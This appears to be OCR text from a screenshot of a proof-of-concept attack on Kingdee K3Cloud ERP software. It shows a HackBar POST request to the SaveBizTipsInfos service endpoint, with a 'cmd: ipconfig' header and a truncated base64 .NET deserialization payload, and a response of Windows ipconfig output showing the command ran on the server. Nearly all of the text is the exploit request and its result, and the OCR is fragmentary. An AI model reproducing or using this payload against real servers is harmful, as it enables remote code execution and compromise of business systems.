 Windows IP 配置 以太网适配器 Ethernet0: 连接特定的 DNS 后缀 . . . . . . . : localdomain 本地链接 IPv6 地址. . . . . . . . : fe80::54d0:7b75:988f:1c25%4 IPv4 地址 . . . . . . . . . . .
: 192.168.31.164 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.31.2 隧道适配器 isatap.localdomain: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连
接特定的 DNS 后缀 . . . . . . . : localdomain 隧道适配器 Teredo Tunneling Pseudo-Interface: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . :
response_error:Code(-2147467259);AAEAAAD/////AQAAAAAAAAAMAgAAAFpLaW5nZGVlLkJPUy5TZXJ2aWNlRmFjYWRlLkNvbW1vbiwgVmVyc2lvbj03LjYuMjAwMy
Elements Console Sources Network Performance Memory Application Lighthouse HackBar superSearchPlusTools Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MO
URL
http://192.168.31.164/K3cloud/Kingdee.BOS.ServiceFacade.ServicesStub.BizTipsInfosService.SaveBizTipsInfos.common.kdsvc
enctype
Use POST method application/json MODIFY HEADER
Body Name Value
{"parameters":" cmd ipconfig
[\"aaaa\",\"AAEAAAD/////AQAAAAAAAAAEAQAAAH9TeXN0ZW0uQ29sbGVjdG
Name Value